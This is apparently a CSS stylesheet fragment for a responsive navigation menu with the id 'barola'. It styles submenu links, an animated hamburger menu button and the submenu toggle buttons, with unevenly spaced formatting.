#barola ul ul li a		{      color: #FFFFFF;  	
    background: none;}   

	 #barola ul ul li:hover > a,
  #barola ul ul li.active > a		{ 		


 font-weight:bolder; 
 		} 
#barola ul ul,
  #barola ul ul ul,
  #barola.align-right ul ul		{	  


 

    width: 100%;
  
    text-align: left;  
 
    margin: 0;
    left: 0;   
  
position: relative; 	   } 	
 

#barola > ul > li.has-sub > a:after,
  #barola > ul > li.has-sub > a:before,
  #barola ul ul > li.has-sub > a:after,
  #barola ul ul > li.has-sub > a:before		{

 	

display: none; 
 	}
	 
 #barola #menu-button		{
 
 
	border: 1px solid #FFFFFF;
    color: #FFFFFF;
		

    font-weight: 700;	

    cursor: pointer;


 
    font-size: 12px;
		
    text-transform: uppercase;
    padding: 17px; 
display: block;	 
	}
 


 
  #barola #menu-button:after		{
    

    right: 17px;	


 
 position: absolute;	   
    height: 4px;	
    border-bottom: 2px solid #FFFFFF; 

    top: 22px;

    display: block; 
	

    width: 20px;
    border-top: 2px solid #FFFFFF;	
  
    content: '';
 
	} 

	 	#barola #menu-button:before		{   
    content: '';	
   

    height: 2px;		
		
    width: 20px;	
    background: #FFFFFF;   
    top: 16px;
	  position: absolute;
	
	
    display: block;
   

    right: 17px;	 	}		 
#barola #menu-button.menu-opened:after		{ 
  



    -webkit-transform: rotate(45deg);
  
    transform: rotate(45deg); 	
    border: 0;	

    width: 15px;

    -moz-transform: rotate(45deg);	top: 23px; 
 	
	background: #FFFFFF;  	
    height: 2px;
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
  

}  
 
 #barola #menu-button.menu-opened:before		{
 

    -ms-transform: rotate(-45deg);   

 

    width: 15px;   
    -o-transform: rotate(-45deg);
 top: 23px; 	 
 
    -webkit-transform: rotate(-45deg);
 	
    -moz-transform: rotate(-45deg);	
	background: #FFFFFF;
	
  
    transform: rotate(-45deg); 	}		


#barola .submenu-button		{  
	 	  
    height: 46px;
    cursor: pointer; 
    z-index: 99;
    display: block;


    border-left: 1px solid #FFFFFF;
	
    right: 0;		 


    width: 46px; 	
  
position: absolute; 
  

    top: 0;	
  }
	    

 #barola .submenu-button.submenu-opened		{	background: #FFFFFF;
}

 
#barola ul ul .submenu-button		{ 
 
 	height: 34px; 	

    width: 34px; 
 
}
 



/*//////////////////////////////////////////////////////////////////////////////////////////////////

		#barola .submenu-button:after

//////////////////////////////////////////////////////////////////////////////////////////////////*/
#barola .submenu-button:after		{
  

 
    height: 2px; 	  	position: absolute;
 

  
    top: 22px;	

    right: 19px;  
    background: #FFFFFF;   
    display: block;
 	 
    content: '';  


    width: 8px;	} 

   			

#barola ul ul .submenu-button:after		{ top: 15px;	   
    right: 13px;}   
  
#barola .submenu-button.submenu-opened:after		{ 

background: #5E656D;
 
	} 	
	
#barola .submenu-button:before		{   		 
 position: absolute;	
 
  
    display: block;
    right: 22px;	
    content: '';  

    height: 8px;	   
    width: 2px;  
    top: 19px;	   
    background: #FFFFFF; 	}
  	
 



 #barola ul ul .submenu-button:before		{	 
	top: 12px; 
 
    right: 16px;
	

 }	  	
#barola .submenu-button.submenu-opened:before		{      


display: none; 
}	
	


}
 

 

